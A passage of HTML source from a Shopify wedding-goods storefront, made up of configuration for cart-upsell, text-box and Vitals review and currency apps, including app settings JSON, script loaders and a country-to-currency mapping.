Cart","color":"#FFFFFF","font_size":1.2,"font_weight":"600"},"margin":"5","alignment":"center","background":"#ECD1A9"},"modules":{"order":["checkout_button","random_text","order_note"],"order_note":{"text":"\u003cp\u003e \u003cstrong\u003eAdd a note to your order\u003c\/strong\u003e\u003c\/p\u003e","active":false,"position":"bellow_checkout"},"random_text":{"text":"\u003cp class=\"ql-align-center\"\u003e100% NO-RISK MONEY BACK GUARANTEE\u003c\/p\u003e","active":false,"position":"bellow_checkout"},"checkout_button":{"coupon":{"background":"#5A75F8","active_color":"#D7DEFF","hoverBackground":"#D7DEFF","active_background":"#5A75F8"},"savings":{"text":"Savings","color":"#ECD1A9","font_size":1.3,"font_weight":"500"},"subtotal":{"text":"Subtotal","color":"#162543","font_size":1.3,"font_weight":"500"},"background":"#ECD1A9","button_text":{"text":"Checkout","color":"#FFFFFF","font_size":1.7,"font_weight":"700"},"show_subtotal":false,"hoverBackground":"#D7DEFF","use_coupon_code":{"text":"Coupon code","color":"#A0A0A0","font_size":0.9},"checkout_as_link":false,"edit_coupon_code":{"text":"Edit","font_size":0.9},"apply_coupon_code":{"text":"Apply","color":"#FFFFFF","font_size":1},"close_coupon_code":{"text":"Close","font_size":0.9},"coupon_alert_text":{"text":"Code overrides offers","color":"#EF4444","font_size":1},"enter_coupon_code":{"text":"Enter Coupon Code","color":"#D7DEFF","font_size":0.9},"button_text_loading":{"text":"Checking out...","color":"#FFFFFF","font_size":"1.3","font_weight":"700"},"fix_checkout_container":true,"continue_shopping_button":{"text":"Continue shopping","color":"#E7556D","font_size":1,"font_weight":"700"},"active_continue_shopping_button":false,"active_continue_shopping_underlined":true}},"product":{"qte":{"color":"#000000","font_size":"0.9"},"grow":true,"price":{"text":"{{original_price}}{{product_price}}","color":"#162543","font_size":1.1,"font_weight":"600"},"title":{"text":"{{product_title}}","color":"#162543","font_size":1.1,"font_weight":"600"},"show_bin":true,"sold_out":"Sold Out","variants":{"color":"#777777","font_size":"0.9","font_weight":"500"},"bin_color":"#000000","image_size":80,"editable_quantity":false,"allow_variants_editing":true},"afterPay":{"text":{"text":"Or {{installments}} installments of {{split payment}} with","color":"#162543","font_size":0.8,"font_weight":700},"image":"https:\/\/s3-us-west-2.amazonaws.com\/apps.static.resources\/afterpay_black.png","splits":4,"isActive":false,"isExternal":false},"open_cart":true,"custom_css":".mu-item-property {\n  font-size: 1.1rem !important;\n  opacity: 1 !important;\n  font-weight: normal !important;\n  color: black !important;\n}\n\n.mu-error-message {\n  display: none !important;\n}","empty_cart":"\u003cp class=\"ql-align-center\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/9367\/0293\/t\/38\/assets\/download.png?v=1667818689\"\u003e\u003c\/p\u003e","show_coupon":false,"sticky_cart":{"btn_text":"Add To Cart","isActive":false,"btn_color":"#5A75F8","btn_style":"square","cart_name":{"text":"Add To Cart"},"txt_color":"#FFFFFF","atc_action":"checkout","mobile_active":true,"desktop_active":true,"mobile_location":"bottom","mobile_quantity":{"text":"Quantity"},"background_color":"#FFFFFF","desktop_location":"bottom","desktop_quantity":{"text":"Quantity"},"mobile_atc_height":{"text":"50"},"mobile_show_price":true,"mobile_show_title":true,"mobile_visibility":"dynamic","desktop_visibility":"dynamic","btn_text_unavailable":"UNAVAILABLE","mobile_show_quantity":true,"mobile_show_variants":true,"desktop_show_quantity":true,"desktop_show_variants":true,"btn_text_variant_active":"CONFIRM","desktop_product_preview":true,"desktop_show_product_name":true,"btn_atc_txt_variant_active":"Choose size","mobile_show_compared_price":true,"desktop_show_compared_price":true,"show_btn_atc_txt_variant_active":false},"announcement":{"text":{"text":"Get your Christmas gift with code XMAS10","color":"#00664F","font_size":0.9},"style":"full","border":"#5115C2","isActive":false,"position":"bellow_header","background":"#5115C233","textAlignment":"center","textAlignement":"center"},"cod_settings":{"form":[{"type":"name","label":"First name","isRequired":true,"placeholder":"Please enter your full name"},{"type":"email","label":"Email","isRequired":false,"placeholder":"Please enter your email"},{"type":"phone","label":"Phone number","isRequired":true,"placeholder":"Please enter your phone number"},{"type":"string","label":"Address","isRequired":true,"placeholder":"Please enter your address"},{"type":"textarea","label":"Note to seller","isRequired":false,"placeholder":"Please enter your a custome note"}],"is_active":false,"checkout_mode":"cod_and_checkout","error_message":"This field is required","confirm_button":{"text":"Confirm Order","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"loading_button":{"text":"Loading ...","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"checkout_button":{"text":"PAY ON DELIVERY","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"is_form_in_cart":false},"subscription":{"text":{"text":"Upgrade to {{plans_group_name}}","color":"#FFFFFF","font_size":0.9,"font_weight":700},"style":"button","border":"#1A449C","isActive":false,"background":"#1A449C","loadingBorder":"#999999","upgradingText":{"text":"Upgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedText":{"text":"{{selling_plan_name}}","color":"#000000","font_size":0.9,"font_weight":500},"downgradingText":{"text":"Downgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"highlightedText":{"text":"save","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedBorder":"#999999","loadingBackground":"#999999","unhighlightedText":{"text":"Subscribe \u0026","color":"#000000","font_size":0.9,"font_weight":700},"subscribedBackground":"#FFFFFF"},"auto_discount":{"text":{"text":"{{title}}","color":"#ECD1A9","font_size":0.9,"font_weight":400},"border":"#ecd1a97d","background":"#ecd1a925"},"expressCheckout":{"rowGap":"8","enabled":false,"position":"under-checkout","buttonHeight":"40","buttonAlignment":"center","hideBuyerConsent":false,"renderInShadowDOM":true,"mobileButtonHeight":"40"},"product_details":{"external":false,"readMore":{"text":"Read More","color":"#4054B2","font_size":1},"truncate":true,"atcButton":{"text":"Add To Cart","color":"#FFFFFF","font_size":1},"truncate_length":200,"atcButton_background":"#4054B2","atcButton_hoverBackground":"#CECECE"},"count_compare_at":true,"default_language":"english","multiCurrencyMode":true,"show_coupon_alert_text":true,"checkout_condition_text":"\u003cp\u003eI agree to \u003cstrong\u003eTerms \u0026amp; conditions\u003c\/strong\u003e\u003c\/p\u003e","checkout_condition_color":"#5A75F8","continue_shopping_button":{"text":"Continue shopping","color":"#ECD1A9","font_size":1,"font_weight":700},"checkout_condition_alignment":"center","is_checkout_condition_active":false,"active_continue_shopping_button":true,"active_continue_shopping_underlined":true};
      window.mu_targets = {"campaigns":{"1774":{"id":"1774","type":"add_to_unlock","updatedAt":1769607144364,"selected_products":["gid:\/\/shopify\/Product\/6870771105952","gid:\/\/shopify\/Product\/8131428057326","gid:\/\/shopify\/Product\/8194852847854","gid:\/\/shopify\/Product\/8254350229742","gid:\/\/shopify\/Product\/7953200480494","gid:\/\/shopify\/Product\/8769653276910","gid:\/\/shopify\/Product\/8839119634670"]},"1775":{"id":"1775","type":"one_check_up_sell","updatedAt":1761762903376},"1776":{"id":"1776","type":"add_to_unlock","updatedAt":1769091154338,"selected_collections":["gid:\/\/shopify\/Collection\/418251112686"]},"1777":{"id":"1777","type":"add_to_unlock","updatedAt":1748249558285,"selected_products":["gid:\/\/shopify\/Product\/7881213640942","gid:\/\/shopify\/Product\/7948544114926","gid:\/\/shopify\/Product\/8485215011054","gid:\/\/shopify\/Product\/8756354875630","gid:\/\/shopify\/Product\/8668462153966","gid:\/\/shopify\/Product\/8698005061870","gid:\/\/shopify\/Product\/8719282405614","gid:\/\/shopify\/Product\/8818810290414","gid:\/\/shopify\/Product\/8839113375982","gid:\/\/shopify\/Product\/8842300653806","gid:\/\/shopify\/Product\/8818807734510"]}},"gid:\/\/shopify\/Product\/6870771105952":["1774"],"gid:\/\/shopify\/Product\/8131428057326":["1774"],"gid:\/\/shopify\/Product\/8194852847854":["1774"],"gid:\/\/shopify\/Product\/8254350229742":["1774"],"gid:\/\/shopify\/Product\/7953200480494":["1774"],"gid:\/\/shopify\/Product\/8769653276910":["1774"],"gid:\/\/shopify\/Product\/8839119634670":["1774"],"gid:\/\/shopify\/Collection\/418251112686":["1776"],"all_products":["1775"],"gid:\/\/shopify\/Product\/7881213640942":["1777"],"gid:\/\/shopify\/Product\/7948544114926":["1777"],"gid:\/\/shopify\/Product\/8485215011054":["1777"],"gid:\/\/shopify\/Product\/8756354875630":["1777"],"gid:\/\/shopify\/Product\/8668462153966":["1777"],"gid:\/\/shopify\/Product\/8698005061870":["1777"],"gid:\/\/shopify\/Product\/8719282405614":["1777"],"gid:\/\/shopify\/Product\/8818810290414":["1777"],"gid:\/\/shopify\/Product\/8839113375982":["1777"],"gid:\/\/shopify\/Product\/8842300653806":["1777"],"gid:\/\/shopify\/Product\/8818807734510":["1777"]};
      window.mu_rewards = {"1774":{"type":"ATU","goal_type":"quantity","goals":[]},"1775":{"type":"OCU","products":[{"product_id":"gid:\/\/shopify\/Product\/8118976708846","include_in_atu":true}]},"1776":{"type":"ATU","goal_type":"amount","goals":[]},"1777":{"type":"ATU","goal_type":"amount","goals":[]}};
      window.mu_products_collections = {};
      window.mu_campaigns = {};
    </script><!-- BEGIN app snippet: product-campaigns --><script>window.mu_products_collections[] = []</script><!-- END app snippet -->
          <script>window.mu_campaigns["1775"] = {"modules":{"order":["checkout_button","random_text","order_note"],"order_note":{"text":"\u003cp\u003e\u003cstrong\u003eAdd a note to your order\u003c\/strong\u003e\u003c\/p\u003e","active":false},"random_text":{"text":"\u003cp class=\"ql-align-center\"\u003e100% NO-RISK MONEY BACK GUARANTEE\u003c\/p\u003e","active":false}},"multi_one_check_upsell":{"align":"natural","border":false,"variant":"switch","products":[{"text":"\u003cp\u003e🔥 Add {{title}} For {{price}}\u003c\/p\u003e","product":[{"id":"gid:\/\/shopify\/Product\/8118976708846","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0579\/1065\/7184\/files\/ShippingInsurance_1728x_c8aec860-441c-4956-8b57-03c996bc3b0f.jpg?v=1694448231","title":"Shipping protection","handle":"shipping-protection","options":[{"id":"gid:\/\/shopify\/ProductOption\/10312039334126","name":"Title","values":["Default Title"],"position":1}],"variants":[{"id":"gid:\/\/shopify\/ProductVariant\/44318224187630","price":"3.99","title":"Default Title","compareAtPrice":null,"inventoryItemId":"gid:\/\/shopify\/InventoryItem\/46405476516078","inventoryPolicy":"DENY","inventoryQuantity":-16399,"fulfillmentService":"gid:\/\/shopify\/FulfillmentService\/manual","inventoryManagement":"SHOPIFY"}],"productType":"draft"}],"truncate":true,"product_type":"existing","include_in_atu":true,"truncate_length":"22","is_ticked_by_default":true}],"highlight":"#5A75F8","switch_on":"#5A75F8","switch_off":"#D7DEFF","border_color":"#E2E8F0","check_position":"left","section_margin":9,"show_product_thumbnail":false}}</script>
        <script async src="https://cdn.shopify.com/extensions/019c1638-80af-7ea9-8ec0-f9749a1dbcbc/monster-upsells-693/assets/webfont.js"></script>
    
      <link href="https://cdn.shopify.com/extensions/019c1638-80af-7ea9-8ec0-f9749a1dbcbc/monster-upsells-693/assets/cart_v2.css" rel="stylesheet">
      <script async src="https://cdn.shopify.com/extensions/019c1638-80af-7ea9-8ec0-f9749a1dbcbc/monster-upsells-693/assets/cart_renderer_v2.js" type="module"></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/textbox-by-textify/blocks/app-embed/b5626f69-87af-4a23-ada4-1674452f85d0 --><script>console.log("Textify v1.06")</script>


<script>
  const primaryScript = document.createElement('script');
  primaryScript.src = "https://textify-cdn.com/textbox.js";
  primaryScript.defer = true;

  primaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0817/9846/3789/files/textbox.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(primaryScript);
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 57448;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"21":{"142":false,"143":"left","144":0,"145":0,"190":true,"216":"ffce07","217":true,"218":0,"219":0,"220":"center","248":false,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":5,"334":5000,"335":5,"336":5000,"410":false,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":false,"508":"E-mail","510":"00a332","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"With over 16,000 weddings served, here is what our clients have to say about our signature Photo Seating Chart!","689":"Reviews","691":true,"745":true,"746":"columns","747":false,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":5,"1039":20,"1040":5,"1041":15,"1042":5000,"1043":5000,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":false,"1062":0,"1063":0,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"28":{"692":true},"30":{"128":true,"129":true,"134":"1,105,2,109,3,43,4,140,5","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":false,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_right","168":99,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":false,"1105":0,"1198":false}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt."}},"21":{"287":{"en":"reviews","fr":"avis","de":"Rezensionen"},"288":{"en":"See more reviews","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen"},"289":{"en":"Write a Review","fr":"Rédiger un avis","de":"Rezension schreiben"},"290":{"en":"Share your experience","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen"},"291":{"en":"Rating","fr":"Évaluation","de":"Bewertung"},"292":{"en":"Name","fr":"Nom","de":"Name"},"293":{"en":"Review","fr":"Avis","de":"Rezension"},"294":{"en":"We'd love to see a picture","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen"},"295":{"en":"Submit Review","fr":"Soumettre un avis","de":"Rezension absenden"},"296":{"en":"Cancel","fr":"Annuler","de":"Abbrechen"},"297":{"en":"No reviews yet. Be the first to add a review.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu."},"447":{"en":"Thank you for adding your review!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt"},"508":{"en":"E-mail","fr":"E-mail","de":"E-Mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf."},"598":{"en":"Store reply","fr":"Réponse du magasin","de":"Shop-Antwort"},"688":{"en":"With over 16,000 weddings served, here is what our clients have to say about our signature Photo Seating Chart!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!"},"689":{"en":"Reviews","fr":"Clients satisfaits","de":"Zufriedene Kunden"},"752":{"en":"Verified buyer","fr":"Acheteur vérifié","de":"Verifizierter Käufer"},"994":{"en":"Our Customers Love Us","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns"},"1064":{"en":"Collected by","fr":"Collecté par","de":"Gesammelt von"},"1065":{"en":"From {{reviews_count}} reviews","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen"}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"shopify-section-162919372309773c07","locator":"after"}}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"1887173441613761","items":[],"type":"master"}];window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="9e10a53791e2c7d9460c4358043e144f";window.vtlsLiquidData.shopInfo={id:57910657184,domain:"hevitbridal.com",shopifyDomain:"hevit-shop.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","AFN","ALL","AMD","ANG","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BND","BOB","BSD","BWP","BZD","CAD","CDF","CHF","CNY","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GMD","GNF","GTQ","GYD","HKD","HNL","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","MAD","MDL","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MYR","NGN","NIO","NPR","NZD","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RWF","SAR","SBD","SEK","SGD","SHP","SLL","STD","THB","TJS","TOP","TTD","TWD","TZS","UAH","UGX","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e ${{amount}} USD\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.collection = {
	"allProductsCount": 37,
	"productsCount": 37,
	"productsSize": 37
};window.vtlsLiquidData.localization = [{"co": "AF","cu": "AFN"},{"co": "AX","cu": "EUR"},{"co": "AL","cu": "ALL"},{"co": "DZ","cu": "DZD"},{"co": "AD","cu": "EUR"},{"co": "AO","cu": "USD"},{"co": "AI","cu": "XCD"},{"co": "AG","cu": "XCD"},{"co": "AR","cu": "USD"},{"co": "AM","cu": "AMD"},{"co": "AW","cu": "AWG"},{"co": "AC","cu": "SHP"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BS","cu": "BSD"},{"co": "BH","cu": "USD"},{"co": "BD","cu": "BDT"},{"co": "BB","cu": "BBD"},{"co": "BY","cu": "USD"},{"co": "BE","cu": "EUR"},{"co": "BZ","cu": "BZD"},{"co": "BJ","cu": "XOF"},{"co": "BM","cu": "USD"},{"co": "BT","cu": "USD"},{"co": "BO","cu": "BOB"},{"co": "BA","cu": "BAM"},{"co": "BW","cu": "BWP"},{"co": "BR","cu": "USD"},{"co": "IO","cu": "USD"},{"co": "VG","cu": "USD"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "BI","cu": "BIF"},{"co": "KH","cu": "KHR"},{"co": "CM","cu": "XAF"},{"co": "CA","cu": "CAD"},{"co": "CV","cu": "CVE"},{"co": "BQ","cu": "USD"},{"co": "KY","cu": "KYD"},{"co": "CF","cu": "XAF"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "USD"},{"co": "CN","cu": "CNY"},{"co": "CX","cu": "AUD"},{"co": "CC","cu": "AUD"},{"co": "CO","cu": "USD"},{"co": "KM","cu": "KMF"},{"co": "CG","cu": "XAF"},{"co": "CD","cu": "CDF"},{"co": "CK","cu": "NZD"},{"co": "CR","cu": "CRC"},{"co": "CI","cu": "XOF"},{"co": "HR","cu": "EUR"},{"co": "CW","cu": "ANG"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DJ","cu": "DJF"},{"co": "DM","cu": "XCD"},{"co": "DO","cu": "DOP"},{"co": "EC","cu": "USD"},{"co": "EG","cu": "EGP"},{"co": "SV","cu": "USD"},{"co": "GQ","cu": "XAF"},{"co": "ER","cu": "USD"},{"co": "EE","cu": "EUR"},{"co": "SZ","cu": "USD"},{"co": "ET","cu": "ETB"},{"co": "FK","cu": "FKP"},{"co": "FO","cu": "DKK"},{"co": "FJ","cu": "FJD"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "GF","cu": "EUR"},{"co": "PF","cu": "XPF"},{"co": "TF","cu": "EUR"},{"co": "GA","cu": "XOF"},{"co": "GM","cu": "GMD"},{"co": "GE","cu": "USD"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "USD"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GL","cu": "DKK"},{"co": "GD","cu": "XCD"},{"co": "GP","cu": "EUR"},{"co": "GT","cu": "GTQ"},{"co": "GG","cu": "GBP"},{"co": "GN","cu": "GNF"},{"co": "GW","cu": "XOF"},{"co": "GY","cu": "GYD"},{"co": "HT","cu": "USD"},{"co": "HN","cu": "HNL"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IQ","cu": "USD"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JM","cu": "JMD"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "USD"},{"co": "JO","cu": "USD"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KI","cu": "USD"},{"co": "XK","cu": "EUR"},{"co": "KW","cu": "USD"},{"co": "KG","cu": "KGS"},{"co": "LA","cu": "LAK"},{"co": "LV","cu": "EUR"},{"co": "LB","cu": "LBP"},{"co": "LS","cu": "USD"},{"co": "LR","cu": "USD"},{"co": "LY","cu": "USD"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MO","cu": "MOP"},{"co": "MG","cu": "USD"},{"co": "MW","cu": "MWK"},{"co": "MY","cu": "MYR"},{"co": "MV","cu": "MVR"},{"co": "ML","cu": "XOF"},{"co": "MT","cu": "EUR"},{"co": "MQ","cu": "EUR"},{"co": "MR","cu": "USD"},{"co": "MU","cu": "MUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MN","cu": "MNT"},{"co": "ME","cu": "EUR"},{"co": "MS","cu": "XCD"},{"co": "MA","cu": "MAD"},{"co": "MZ","cu": "USD"},{"co": "MM","cu": "MMK"},{"co": "NA","cu": "USD"},{"co": "NR","cu": "AUD"},{"co": "NP","cu": "NPR"},{"co": "NL","cu": "EUR"},{"co": "NC","cu": "XPF"},{"co": "NZ","cu": "NZD"},{"co": "NI","cu": "NIO"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "NU","cu": "NZD"},{"co": "NF","cu": "AUD"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "USD"},{"co": "OM","cu": "USD"},{"co": "PK","cu": "PKR"},{"co": "PS","cu": "ILS"},{"co": "PA","cu": "USD"},{"co": "PG","cu": "PGK"},{"co": "PY","cu": "PYG"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PN","cu": "NZD"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "USD"},{"co": "RW","cu": "RWF"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "ST","cu": "STD"},{"co": "SA","cu": "SAR"},{"co": "SN","cu": "XOF"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "USD"},{"co": "SL","cu": "SLL"},{"co": "SG","cu": "SGD"},{"co": "SX","cu": "ANG"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "SB","cu": "SBD"},{"co": "SO","cu": "USD"},{"co": "ZA","cu": "USD"},{"co": "GS","cu": "GBP"},{"co": "KR","cu": "KRW"},{"co": "SS","cu": "USD"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "SH","cu": "SHP"},{"co": "KN","cu": "XCD"},{"co": "LC","cu": "XCD"},{"co": "MF","cu": "EUR"},{"co": "PM","cu": "EUR"},{"co": "VC","cu": "XCD"},{"co": "SD","cu": "USD"},{"co": "SR","cu": "USD"},{"co": "SJ","cu": "USD"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TJ","cu": "TJS"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TL","cu": "USD"},{"co": "TG","cu": "XOF"},{"co": "TK","cu": "NZD"},{"co": "TO","cu": "TOP"},{"co": "TT","cu": "TTD"},{"co": "TA","cu": "GBP"},{"co": "TN","cu": "USD"},{"co": "TR","cu": "USD"},{"co": "TM","cu": "USD"},{"co": "TC","cu": "USD"},{"co": "TV","cu": "AUD"},{"co": "UM","cu": "USD"},{"co": "UG","cu": "UGX"},{"co": "UA","cu": "UAH"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UY","cu": "UYU"},{"co": "UZ","cu": "UZS"},{"co": "VU","cu": "VUV"},{"co": "VA","cu": "EUR"},{"co": "VE","cu": "USD"},{"co": "VN","cu": "VND"},{"co": "WF","cu": "XPF"},{"co": "EH","cu": "MAD"},{"co": "YE","cu": "YER"},{"co": "ZM","cu": "USD"},{"co": "ZW","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1768325656,1732684775,0,1763060399,1768325656,0,0,1768325656 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT